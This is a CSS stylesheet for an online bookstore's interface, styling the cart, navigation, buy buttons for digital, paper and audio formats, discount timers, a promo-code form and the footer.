.__wrap__4109b [class^="ri-"] {
  color: #cccdce;
}

.__wrap__4109b [class^="ri-"]:hover {
  color: #333;
}

.__wrap__item__4109b, .__wrap__loader__4109b {
  background: #fff;
  border-radius: 2px;
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
  padding: 15px 25px;
}

.__wrap__loader__4109b {
  min-height: 104px;
}

.__list__4109b {
  display: block;
  overflow: auto;
  padding-right: 10px;
  margin-right: -10px;
  max-height: calc(100vh - 110px - 227px - 50px)
}

.__title__4109b {
  color: #000;
  font-size: 14px;
  font-weight: bold;
  margin: 10px 0;
}

.__cover__4109b {
  width: 43px;
  height: 63px;
  margin-right: 18px;
  float: left;
  position: relative;
  flex-shrink: 0;
  line-height: 0;
}

.__cover__4109b img {
  max-width: 100%;
  display: block;
}

.__book-the-added__4109b {
  margin-top: 10px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
}

.__book-the-added__txt__4109b {
  font-weight: bold;
}

.__total__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  font-size: 18px;
  font-weight: bold;
  margin: 15px 0;
}

.__total__txt__4109b {}

.__total__price__4109b {}

.__btn__4109b {
  display: block;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: bold;
  width: 100%;
  height: 40px;
}

/* ITEM */

.__item__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  border-bottom: 1px solid #dfe3e5;
  padding: 20px 0;
}

.__content__4109b {
  flex-grow: 2;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__content__info__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__right__4109b {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  align-items: flex-end;
  flex-shrink: 0;
}

.__book-title__4109b {
  font-weight: bold;
  font-size: 16px;
}

.__author-name__4109b {
  color: #7f939c;
  font-size: 14px;
}

.__price__4109b {
  font-size: 18px;
  font-weight: bold;
}

.__format__4109b {
  color: #7f939c;
  font-size: 13px;
}

.__badges-count__4109b {
  position: absolute;
  right: -4px;
  top: -4px;
}

.__label__42e98 {
  position: absolute;
  text-align: center;
  padding: 3px 4px;
  left: 0;
  right: 0;
  bottom: 0;
  color: #fff;
  background: #ff7e01;
  background: rgba(255, 126, 1, 0.7);
  text-transform: uppercase;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 10px;
  letter-spacing: 0.2em;
}

.__icon__42e98 {
  width: 14.39px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-position: center;
}

.__icon_digital__42e98 {
  background-image: url(/books-store/assets/digital.svg?877e43b853fdfd9f5f0ac25a57fd25e0);
}

.__icon__42e98[class*="icon_paper"] {
  background-image: url(/books-store/assets/paper.svg?3fab8656940a20b7efae90e5fe692d78);
}

.__icon_audio__42e98 {
  background-image: url(/books-store/assets/audio.svg?81456e584d6d206e885e02e71272b254);
}

.__wrap__08989 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
  color: #46545b;
}

.__left__08989 {
  text-align: left;
  flex-grow: 1;
  flex-shrink: 0;
}

.__center__08989 {
  text-align: center;
  flex-grow: 1;
}

.__right__08989 {
  text-align: right;
  flex-grow: 1;
  flex-shrink: 0;
}

.__nav__08989 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: bold;
  margin: 0 -10px;
  letter-spacing: 2.5px;
}

.__navLink__08989 {
  margin: 0 20px;
  color: #46545b;
  display: inline-block;
}

.__activeNav__08989 {
  color: #ff7e00;
}

.__activeNav__08989 ~ .__navLink__08989 {
  color: #46545b;
}

.__nav__08989 .__navLink__08989:hover {
  color: #ff7e00;
}

.__icon-link__08989 {
  font-size: 20px;
  color: #c1c3c4;
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  padding: 10px 15px;
  position: relative;
}

.__icon-link__08989 a {
  color: inherit;
}

.__icon-link__count__08989 {
  position: absolute;
  right: 4px;
  top: 0;
}

.__like__08989 {
  width: 20px;
  margin-top: 3px;
}

.__like__08989.__active__08989 {
  color: #f14c23;
}

.__like-tooltip__08989 {
  position: absolute;
  text-align: left;
  top: 100%;
  transition: all 0.4s;
  padding: 10px 15px;
  left: 50%;
  z-index: 5;
  top: 100%;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  font-size: 13px;
  color: #f14c23;
  width: 130px;
  margin-left: -75px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
}

.__like__08989.__focus__08989 .__like-tooltip__08989 {
  opacity: 1;
  visibility: visible;
}

.__cart-tooltip__08989 {
  position: absolute;
  text-align: left;
  top: 100%;
  transition: all 0.4s;
  right: 0;
  z-index: 5;
  top: 100%;
  border-radius: 2px;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  margin-right: -40px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  opacity: 0;
  visibility: hidden;
}

.__cart__08989.__active__08989,
.__cart__08989:hover,
.__cart__08989.__focus__08989 {
  color: #f14c23;
}

.__cart__08989.__focus__08989 .__cart-tooltip__08989 {
  opacity: 1;
  visibility: visible;
}

@media only screen and (min-width: 960px) {
  .__cart__08989.__active__08989:hover .__cart-tooltip__08989 {
    opacity: 1;
    visibility: visible;
  }
}

@media only screen and (max-width: 960px) {
  .__cart-tooltip__08989 {
    display: none;
  }
}

@media only screen and (max-width: 1180px) {
  .__left__08989 {
    width: 140px;
  }
  .__nav__08989 a {
    margin: 0 10px;
  }
}

@media only screen and (max-width: 1020px) {
  .__nav__08989 {
    margin: 0 -5px;
  }
  .__nav__08989 a {
    margin: 0 5px;
  }
}

@media only screen and (max-width: 960px) {
  .__nav__08989 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.2em;
    white-space: nowrap;
    overflow: auto;
  }
}

@media only screen and (max-width: 860px) {
  .__left__08989 {
    width: 130px;
  }
}

@media only screen and (max-width: 839px) {
}

.__nav__08989 .__colorRed__08989 {
  color: #f14c23;
}

/* Link */

.__link__d7328 {
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end;
  width: 15%;
  padding-right: 6px;
  padding-left: 6px;
  padding-bottom: 7px;
  font-family: "PT Sans", sans-serif;
  font-size: 10px;
  line-height: 12px;
  color: #000000;
  letter-spacing: 0.02em;
  white-space: nowrap;
  text-decoration: none;
}

/* Link Active */

.__linkActive__d7328 {
  color: #ff7e00;
}

/* Link With Space */

.__linkWithSpace__d7328 {
  margin-right: 12.5px;
  margin-left: 12.5px;
}

/* Inner */

.__inner__d7328 {
  position: relative;
  margin-bottom: 2px;
}

/* Counter */

.__counter__d7328 {
  box-sizing: border-box;
  position: absolute;
  top: -7px;
  right: -7px;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  border: 1px solid #f14c23;
  border-radius: 2px;
  background-color: #f14c23;
  font-weight: bold;
  font-size: 9px;
  color: #ffffff;
  line-height: 11px;
  text-align: center;
}

/* Icons */

.__link__d7328 svg {
  display: block;
}

.__link__text__d7328,
.__link__books__d7328 {
  margin-bottom: 6px;
}

.__link__layout__d7328 {
  margin-bottom: 3px;
}

.__link__publishing__d7328 {
  margin-bottom: 5px;
}

/* Menu Wrapper */

.__menuWrapper__6eed4 {
  width: 100%;
  height: 73px;
  background-color: #ffffff;
}

/* Menu */

.__menu__6eed4 {
  position: fixed;
  bottom: 0;
  z-index: 100;
  width: 100%;
  margin-top: 15px;
  padding-top: 13px;
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 2.48%, #ffffff 23.03%);
}

/* Inner */

.__menuInner__6eed4 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: stretch;
  width: 100%;
  min-height: 60px;
  padding-right: 9px;
  padding-left: 9px;
}

.__menuInnerCenter__6eed4 {
  justify-content: center;
}

/* Icons */

.__newsIcon__6eed4 {
  margin-left: 4px;
}

.__shopIcon__6eed4 {
  margin-right: 4px;
}

.__textIcon__6eed4 {
  margin-left: 12px;
}

@media (min-width: 625px) {
  .__menu__6eed4,
  .__menuWrapper__6eed4 {
    display: none;
  }
}

.__btn-buy__2c912 {
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 25px;
  margin-top: 17px;
  height: auto;
  min-height: 52px;
  font-weight: bold;
  letter-spacing: 2.5px;
  border-radius: 2px;
}

.__timer__2c912 {
  margin-top: 17px;
}

.__btn-buy__wrap__2c912 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__btn-buy__wrap__2c912 .__btn-buy__2c912 {
  vertical-align: bottom;
  margin-left: 10px;
}

.__btn-buy__wrap__2c912 .__btn-buy__2c912:first-child {
  margin-left: 0;
}

.__btn-buy_cart__2c912 {
  font-size: 26px;
  padding: 10px;
  line-height: 0;
}

.__btn-buy_cart__2c912 i {
  position: relative;
  top: -2px;
}

.__btnBuyInner__2c912 {
  vertical-align: middle;
  letter-spacing: 2.5px;
}

.__btn-buy-img__2c912 {
  display: inline-block;
  vertical-align: middle;
  width: 25px;
  height: 28px;
  background-repeat: no-repeat;
  margin-right: 15px;
}

.__btn-buy-img_digital__2c912 {
  background-image: url(/books-store/assets/switchDigitalBig_w.png?340fc3b51ebde20c0c4e61fe3600142f);
}

[class*='btn-buy-img_paper-'] {
  margin-right: 28px;
  background-image: url(/books-store/assets/switchPaperBig_w.png?7fb2fd25f3259ae6d4eca8ca9f477fb0);
}

.__btn-buy-img_audio__2c912 {
  background-image: url(/books-store/assets/switchAudioBig_w.png?6c57e092d272106e50bbba7fd3ae0114);
}

.__free-books-uri__2c912 {
  margin: 0;
}

.__free-books-uri__title__2c912 {
  margin: 0 0px 1em;
  font-size: 14px;
}

.__free-books-uri__title_patronage__2c912 {
  margin-bottom: 0.5em;
}

.__free-books-uri__btn__2c912 {
  margin: 2.5px 5px;
  border-radius: 2px;
  display: inline-block;
  vertical-align: middle;
}

.__free-books-uri__btn_inner__2c912 {
  width: 100%;
  display: block;
}

.__free-books-uri__string__2c912 {
  padding: 0;
  margin: 0 5px;
  text-decoration: none;
  position: relative;
  font-size: 14px;
  font-weight: inherit;
}

.__free-books-uri__string__2c912:first-child {
  margin-left: 0;
}

.__free-books-uri__string__2c912:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  border-bottom: 1px solid currentColor;
}

.__free-books-uri__string__2c912:hover:after {
  border-bottom: 1px solid transparent;
}

.__m-free-books-uri__btns__2c912 {
  /* margin: 10px -5px auto; */
  margin: 3px -5px 10px auto;
}

.__m-free-books-uri__btns_str__2c912 {
  display: inline-block;
  vertical-align: middle;
}

.__m-free-books-uri__btns-wrap__2c912 {
  /* display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between; */
  display: block;
  overflow: hidden;
}

.__m-free-books-uri__btns__2c912 .__free-books-uri__btn__2c912 {
  /* width: 100px; */
}

.__btn-buy-wrap__adult-container__2c912 {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 12;
  cursor: auto;
}

.__btn-buy-wrap__adult-form__2c912 {
  margin: auto;
  padding-top: 50vh;
  padding-bottom: 50vh;
  line-height: initial;
}

.__onlyDigitalBtn__2c912 {
  height: 32px;
  font-size: 12px;
  line-height: 14px;
  background-color: transparent;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  letter-spacing: 0.2em;
  padding: 8px 7px;
}

.__onlyDigitalBtnLanding__2c912 {
  margin: 0 10px;
  height: auto;
  color: #fff;
  background: #ff7e00;
  display: inline-block;
  border: 1px solid #ff7e00;
  padding: 11px 18px 14px;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 20px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
}


.__onlyDigitalBtnLanding__2c912:hover {
  color: #fff;
  background-color: #d96b00;
  border-color: #d96b00;
}

.__m-btns__2c912 .__btn-buy__2c912 {
  display: block;
  margin: 10px auto 0;
  width: 100%;
  position: relative;
  padding: 5px 10px;
  font-size: 14px;
}

.__m-btns__2c912 .__btn-buy_cart__2c912 {
  width: auto;
  max-width: 52px;
  margin-left: 2px;
  font-size: 26px;
  padding: 10px;
  line-height: 0;
}

.__m-btns__2c912 {
  /* width: 320px; */
  max-width: 100%;
  margin: 0 auto;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  /* letter-spacing: 0.2em;
  text-transform: uppercase; */
}

.__m-btns__2c912 .__btn-buy-img__2c912 {
  float: left;
  position: relative;
  margin-right: 28px;
}

.__format-name-label__2c912 {
  line-height: normal;
  font-size: 16px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-weight: normal;
  margin-left: 19px;
  line-height: 25px;
  vertical-align: middle;
  white-space: nowrap;
}

.__pWrongSystem__2c912 {
  margin: 0 5px 1em;
}

.__priceOld__2c912 {
  text-decoration: line-through;
  margin-right: 0.5em;
  position: relative;
}

.__priceOld__2c912:after {
  content: '';
  border-top: 2px solid;
  width: 100%;
  position: absolute;
  top: 50%;
  left: 0;
}

.__m-btns__2c912 .stickyActive .__stickyDownload__2c912 {
  display: none;
}

.__fmIsDownloadable__2c912 {
  margin-bottom: 1em;
}

.__fmIsDownloadable2__2c912 {
  color: #ff7e00;
  float: left;
  line-height: 40px;
  margin-right: 5px;
}

.__fmIsDownloadable__2c912, .__fmIsDownloadable2__2c912 {
  font-size: 14px;
  font-weight: bold;
}

/* @media only screen and (min-width: 961px) {
  .fmIsDownloadable {
    display: none;
  }
} */

@media only screen and (max-width: 961px) {
  .__fmIsDownloadable2__2c912 {
    display: block;
    text-align: center;
    float: none;
    margin: 0;
  }
  .__m-free-books-uri__btns-wrap__2c912 {
    margin-left: -5px;
  }
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912 {
    margin: 0;
    border: 5px solid #fff;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  /* one item */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(1) {
    width: 100%;
  }

  /* two items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(2),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(2)
    ~ .__free-books-uri__btn__2c912 {
    width: 50%;
  }

  /* three items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(3),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(3)
    ~ .__free-books-uri__btn__2c912 {
    width: 33.3333%;
  }

  /* four items */
  .__m-free-books-uri__btns-wrap__2c912 .__free-books-uri__btn__2c912:first-child:nth-last-child(4),
  .__m-free-books-uri__btns-wrap__2c912
    .__free-books-uri__btn__2c912:first-child:nth-last-child(4)
    ~ .__free-books-uri__btn__2c912 {
    width: 50%;
  }
}

@media only screen and (max-width: 374px) {
  .__format-name-label__2c912 {
    display: none;
  }
}

@media only screen and (max-width: 460px) {
  .__m-btns__2c912 .__btn-buy-img__2c912 {
    margin-right: 10px;
  }

  .__m-btns__2c912 .__btn-buy__2c912 {
    padding: 5px 10px;
  }
}

.__buyPopup__2c912 {
  background: #ffffff;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  border-radius: 6px;
  width: 280px;
}

.__buyPopupItem__2c912,
.__buyPopupCancel__2c912 {
  display: block;
  border: none;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-width: 1px 0 0 0;
  font-family: PT Sans;
  font-style: normal;
  font-weight: normal;
  font-size: 18px;
  line-height: 24px;
  text-align: center;
  letter-spacing: 0.019em;
  width: 100%;
  color: #333333;
  background: none;
  padding: 12px 10px;
  box-sizing: border-box;
  cursor: pointer;
}

.__buyPopupItem__2c912:first-child {
  border: none;
}
.__buyPopupCancel__2c912 {
  color: #f14c23;
}

.__m-btns_mobileFragment__2c912 .__stickyDownload__2c912 {
  display: none;
}

.__inner-buyPopup__2c912 {
  position: relative;
  width: auto;
}

.__bookLandingInfo-switch__66cc3 {
}

.__title__66cc3 {
}

.__title__inner__66cc3 {
  display: inline-block;
  vertical-align: middle;
}

.__bookLandingInfo__switch__66cc3 {
  color: #333;
}

.__item__66cc3 {
  cursor: pointer;
}

.__item_tab__66cc3 {
  padding: 10px 100px 10px 15px;
  min-height: 85px;
  box-sizing: border-box;
  position: relative;
  cursor: pointer;
  font-size: 13px;
  border-left: 2px solid transparent;
}

.__item_tab__66cc3.__item_digital__66cc3:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 15px;
  height: 20px;
  background: url(/books-store/assets/switchDigital.png?86a9e75a07cfd98a12cd2199411c1490) no-repeat;
}

.__item_tab__66cc3[class*='item_paper-']:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 15px;
  height: 20px;
  background: url(/books-store/assets/switchPaper.png?083e87ee281219d52c13b55fb56fa504) no-repeat;
}

.__item_tab__66cc3[class*='item_paper-'] .__format-name-label__66cc3 {
  position: absolute;
  line-height: normal;
  font-size: 16px;
  left: 35px;
  top: 12px;
}

.__item_tab__66cc3.__item_audio__66cc3:before {
  content: '';
  display: block;
  margin-bottom: 5px;
  width: 18px;
  height: 20px;
  background: url(/books-store/assets/switchAudio.png?3ebb59e034f710bdc7040c19314f214a) no-repeat;
}

.__price__66cc3 {
  font-size: 16px;
  font-weight: bold;
  display: inline-block;
  text-align: right;
}

.__item_tab__66cc3.__active__66cc3 {
  box-shadow: 6px 6px 15px 0px rgba(70, 84, 91, 0.2);
  border-color: rgb(255, 126, 0);
  margin: 15px 0;
}

.__bookLandingInfo-switch_radio__66cc3 {
  overflow: hidden;
  margin: 0 -10px;
}

.__item_radio__66cc3 {
  float: left;
  /* width: 33%; */
  width: 180px;
  min-width: 180px;
  margin: 10px;
  font-size: 13px;
  min-height: 37px;
}

.__radio__66cc3 {
  border-radius: 50%;
  position: relative;
  width: 16px;
  height: 16px;
  border: 1px solid #d5d6d7;
  float: left;
  margin: 5px 5px 0 0px;
  box-sizing: border-box;
}

.__radio-img__66cc3 {
  float: left;
  margin: 5px 10px 0 5px;
}

.__item_radio__66cc3.__item_digital__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchDigitalBig.png?1ec4d514d41ceab2c14f0501cb162b9f);
  width: 21px;
  height: 28px;
}

.__item_radio__66cc3[class*='item_paper-'] .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchPaperBig.png?913c4114492477d4e1065f8f74b8ed09);
  width: 21px;
  height: 28px;
}

.__item_radio__66cc3.__item_audio__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchAudioBig.png?27c6f66456c08455c460c8b620a5f86f);
  width: 25px;
  height: 28px;
}

.__item_radio__66cc3.__active__66cc3 {
  color: #ff7e00;
}

.__item_radio__66cc3.__active__66cc3 .__radio__66cc3:before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  border-radius: 50%;
  display: block;
  background: #ff7e00;
  width: 10px;
  height: 10px;
  margin-top: -5px;
  margin-left: -5px;
}

.__item_radio__66cc3.__active__66cc3.__item_audio__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchAudioBig_active.png?c495b53e505cb43f48d512084d99ecae);
}

.__item_radio__66cc3.__active__66cc3[class*='item_paper-'] .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchPaperBig_active.png?bc451744078c8caeef707d09820c6e7c);
}

.__item_radio__66cc3.__active__66cc3.__item_digital__66cc3 .__radio-img__66cc3 {
  background-image: url(/books-store/assets/switchDigitalBig_active.png?dfb921f140ccbf6eb2548b9f1dca717b);
}

.__buyPopup__66cc3 {
  width: auto;
  float: none;
}

.__priceOld__66cc3 {
  text-decoration: line-through;
  display: block;
  text-align: left;
}

.__item_radio__66cc3 .__priceOld__66cc3 {
  display: inline-block;
  margin: 0 0.5em 0 3px;
}

.__sticky__9d5c6 {

}

.__active__9d5c6 {

}

.__active__9d5c6 .__inner__9d5c6:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.8;
  padding: 0 20px 20px;
  margin-left: -20px;
  z-index: 0;
}

.__disclamer__07ca6 {
  text-align: center;
  background: #fff;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
  align-items: center;
}

.__disclamer__inner__07ca6 {
  background: #fff;
  text-align: center;
  width: 100%;
  width: 370px;
  max-width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 5px 28px rgba(70, 84, 91, 0.15);
  border-radius: 4px;
  padding: 50px;
}

.__disclamer__title__07ca6 {
}

.__disclamer__p__07ca6 {
}

.__disclamer__07ca6 button a {
  color: inherit !important;
  border: none !important;
}

.__sticky__07ca6 {
  top: 120px;
  position: sticky;
}

@media only screen and (max-width: 460px) {
.__disclamer__inner__07ca6 {
  border-radius: 0px;
  width: 100%;
  box-shadow: none;
}

}
.__endDiscount__24fbf {
  display: inline-block;
  vertical-align: middle;
  margin: 5px -5px;
  text-transform: initial;
  letter-spacing: normal;
  line-height: normal;
}

.__endDiscountTop__24fbf {
  font-size: 13px;
  margin: 0 5px;
  display: inline-block;
  font-weight: normal;
}

.__endDiscountDiff__24fbf {
  display: inline-block;
  margin: 0 5px;
  font-size: 16px;
  font-weight: bold;
}

@media only screen and (min-width: 1100px) {
  .__endDiscount__24fbf {
    max-width: 160px;
  }
}

.__wrap__523d5 {
  margin: 15px 0;
}

.stickyActive .__wrap__523d5 {
  margin-bottom: 0;
}

.__colForm__523d5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  flex-grow: 2;
}

.__inner__523d5 {
  margin: 0 -5px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  z-index: 2;
  position: relative;
}

.__colInfo__523d5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  min-width: 145px;
}

.__col__523d5 {
  padding: 0 5px;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  flex-grow: 2;
  max-width: 230px;
}

.__input__523d5,
.__btn__523d5 {
  width: 100%;
  box-sizing: border-box;
  min-height: 52px;
  padding: 7px 6.5px;
}

.__btn__523d5 {
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  font-weight: bold;
  white-space: nowrap;
  position: relative;
}

.__input__523d5 {
  border-radius: 2px;
  border-color: #ff7e00;
  font-style: normal;
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  color: #333;
}

.__input__523d5:focus {
  outline: 1px solid #ff7e00;
}

.__mTimer__523d5 {
  text-align: left;
  min-width: 100px;
  padding-right: 5px;
  text-transform: none;
  letter-spacing: normal;
  font-weight: normal;
  line-height: normal;
}

.__error__523d5 {
  margin: 5px 0;
}

.__colInput__523d5 {
  width: 100%;
  max-width: 200px;
  min-width: 112px;
}

.__faq__523d5 {
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  flex-shrink: 0;
  font-weight: normal;
  letter-spacing: normal;
  margin: 5px;
  cursor: pointer;
  background: url(/books-store/assets/question.svg?5fda18a0aab2917361efbbe5b385ac94);
  padding: 1px;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
}

.__faq__523d5:hover {
  padding: 0;
  background: url(/books-store/assets/question_hover.svg?7be0b8080d76c6420a48dce9f4bad62d);
}

.__mTimer__523d5 {
  padding-left: 10px;
}

.__mobileFragment__523d5 .__colInfo__523d5 {
  display: none;
}

.__mobileFragment__523d5 {
  margin-bottom: 0;
}

@media only screen and (max-width: 960px) and (min-width: 570px) {
  .__colInfo__523d5 {
    margin-right: -145px;
    width: 145px;
  }
  .__col__523d5 {
    max-width: none;
  }
}

@media only screen and (max-width: 569px) {
  .__col__523d5 {
    max-width: none;
  }

  .stickyActive .__faq__523d5,
  .stickyActive .__mTimer__523d5 {
    display: none;
  }

  .__colInfo__523d5 {
    order: 1;
    width: 100%;
    text-align: left;
    justify-content: center;
  }

  .__inner__523d5 {
    flex-wrap: wrap;
  }
}

@media only screen and (max-width: 960px) {
  .__inner__523d5 {
    margin: 0 -1px;
  }
  .__col__523d5 {
    padding: 0 1px;
  }
  .__colInput__523d5 {
    max-width: 70px;
    min-width: 70px;
    order: 2;
  }
  .__btn__523d5 {
    white-space: normal;
    min-width: 210px;
  }
}

.__wrap__80f9d {
  padding: 50px;
  position: relative;
  background: #fff;
  width: 100%;
  max-width: 775px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.__inner__80f9d {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__cover__80f9d {
  max-width: 280px;
  width: 280px;
  height: 365px;
  float: left;
  margin-bottom: -50px;
  position: relative;
  background-position: bottom left;
  -webkit-background-size: contain;
  background-size: contain;
  margin-right: 50px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  overflow: hidden;
}

.__coverInner__80f9d {
  position: relative;
  max-height: 100%;
}

.__cover__80f9d img {
  max-width: 100%;
  display: block;
}

.__coverAgeRating__80f9d {
  position: absolute;
  left: 4.5%;
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 2px;
}

.__coverSpin__80f9d {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0/auto 100% no-repeat;
  border-radius: 25% 0 0 25%/.5% 0 0 .5%;
}

.__coverSpin__80f9d:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: "";
  border-radius: inherit;
  background: linear-gradient(90deg, rgba(255, 254, 252, .3) 2px, rgba(255, 254, 252, 0) 4px, rgba(4, 4, 0, 0) 6px, rgba(4, 4, 0, .05) 10px);
}

.__right__80f9d {
  max-width: 390px;
}

.__deliveryLink__80f9d {
  margin-top: 23px;
}

.__deliveryLink__80f9d a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
  text-decoration: none;
}

.__deliveryLink__80f9d a:hover {
  border-color: transparent;
}

.__title__80f9d {
  width: 320px;
  margin: 0 auto;
}

.__title__80f9d h3{
  vertical-align: middle;
  display: inline-block;
}

.__title__80f9d img {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
}

@media only screen and (max-width:960px) {
  .__cover__80f9d {
    width: auto;
    height: auto;
    display: none;
  }

  .__cover__80f9d img {
    height: 100%;
  }

  .__right__80f9d {
    width: 100%;
    margin: auto;
  }

  .__wrap__80f9d {
    padding: 20px 30px;
  }
}

.__b-footer_list__1035f {
  padding: 0 45px 60px;
}

.__b-footer-border__1035f {
  border-top: solid 1px #DFE3E5;
}

@media (max-width: 624px) {
  .__b-footer__with-bottom-space-on-mobile__1035f {
    padding-bottom: 70px;
  }
}

.__b-footer_item__1035f {
  box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 33%;
  padding: 0 30px;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 26px;
  color: #636a6d;
}

.__b-footer_item_title__1035f {
  margin: 50px 0 20px;
  font-weight: 700;
  font-family: "PTSerif", "PT Serif", serif;
  font-size: 26px;
  line-height: 34px;
  color: #000000;
}

.__b-footer_item_list__1035f {
  display: block;
  margin: 0;
  padding: 0;
}

.__b-footer_item_list__links__1035f {}

.__b-footer_item_list__contacts__1035f {}

.__b-footer_item_list__email__1035f {}

.__b-footer_item_item__1035f {
  display: block;
  margin: 0;
}

.__b-footer_item_link__1035f, .__b-footer_item_item__links__1035f a {
  color: inherit;
  text-decoration: none;
}

.__b-footer_item_item__links__1035f a:hover, .__b-footer_item_item__links__1035f a:focus, .__b-footer_item_item__links__1035f a:active {
  color: #ff7e00;
}

.__b-footer_item_link__1035f:hover, .__b-footer_item_link__1035f:focus, .__b-footer_item_link__1035f:active {
  color: #ff7e00;
}

.__b-footer_share__1035f {
  height: 60px;
  background: #000;
  /*min-width: 1090px;*/
  text-align: center;
  line-height: 60px;
}

.__b-footer_share__1035f .__share42-item__1035f {
  margin: 6px 10px !important;
}

.__b-footer_contact-name__1035f {}

.__b-footer_contact-tel__1035f {
  white-space: nowrap;
  color: inherit;
  text-decoration: none;
}

.__b-footer_contact-tel__1035f:hover, .__b-footer_contact-tel__1035f:focus, .__b-footer_contact-tel__1035f:active {
  color: #ff7e00;
}

.__pl__1035f .__b-footer_contact-tel__1035f {
  color: #ff7e00;
}

.__b-footer_email_name__1035f {}

.__b-footer_email_link__1035f {
  text-decoration: none;
  color: #ff7e00;
}

.__b-footer_news-caption__1035f {
  margin: 0;
  font: inherit;
}

.__b-footer_news_anno__1035f {
  margin: 0;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 16px;
  line-height: 26px;
}

.__b-footer_news_link__1035f {
  text-decoration: none;
  color: #ff7e00;
  text-decoration: none;
}

.__b-footer_bottom_wrapper__1035f {
  background: #000;
}

